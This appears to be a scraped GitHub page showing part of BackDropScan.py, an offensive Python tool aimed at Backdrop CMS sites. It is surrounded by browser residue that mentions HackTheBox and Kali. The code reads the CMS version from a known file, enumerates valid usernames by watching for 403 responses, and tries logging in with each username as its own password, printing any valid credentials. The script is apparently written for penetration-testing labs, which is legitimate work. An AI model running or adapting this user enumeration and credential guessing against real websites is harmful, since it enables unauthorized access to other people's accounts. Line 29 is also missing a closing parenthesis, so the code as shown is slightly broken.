 Hack The
Hack The
Dog-6.pdf
BackD
Hack The
Hack The
Hack The
https://github.com/FisMatHack/BackDropScan/blob
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
main
BackDropScan / BackDropScan.py
Top
Fork this repository and edit the file
Code
Blame
Raw
12 print(f'{Fore.BLUE}[{Fore.YELLOW}!{Fore.BLUE}]{Fore.WHITE} Exiting{Fore.BLUE}.{Fore.RED}.{Fore.CYAN}.')
13 sys.exit(1)
14
15 signal.signal(signal.SIGINT, def_handler)
16
17 parser = argparse.ArgumentParser()
18 parser.add_argument('--url', help='Website URL')
19 parser.add_argument('--version', action='store_true', help='List the version of BackdropCMS')
20 parser.add_argument('--userslist',help='Provide the list of users')
21 parser.add_argument('--userenum', action='store_true', help='Enumerate users')
22 parser.add_argument('--userpass', action='store_true', help='Attempt to log in with the user name as password')
23 args = parser.parse_args()
24
25 def backdropcms_version(url):
26 req = requests.get(f'{url}/core/profiles/testing/testing.info')
27 pattern = r'version\s*=\s*(\d+\..*)'
28 matches = re.findall(pattern, req.text)
29 print(f'{Fore.BLUE}[{Fore.WHITE}+{Fore.BLUE}]{Fore.GREEN} Version{Fore.CYAN}:{Fore.CYAN} {Fore.WHITE}{matches[0]}'
30
31 def enum_users(url,users_list):
32 with open(users_list, 'r') as f:
33 for username in f:
34 username = username.strip()
35 req = requests.get(f'{url}/?q=accounts/{username}')
36 if req.status_code == 403:
37 print(f'{Fore.BLUE}[{Fore.WHITE}+{Fore.BLUE}]{Fore.GREEN} Valid username: {username}')
38
39 def username_and_password(url, users_list):
40 with open(users_list,'r') as f_users:
41 for username in f_users:
42 username = username.strip()
43 payload = {
44 'name': username,
45 'pass': username,
46 'form_build_id': 'form-jE_w6fw-VWXjWJuAxsnv3dNItFBykLxJ8xaMUWJmOEg',
47 'form_id': 'user_login',
48 'op': 'Log in'
49 }
50 req = requests.post(f'{url}?q=user/login', data=payload)
51 if 'admin' in req.url:
52 print(f'{Fore.BLUE}[{Fore.WHITE}+{Fore.BLUE}]{Fore.GREEN} Valid credentials: ({username}:{username})')
53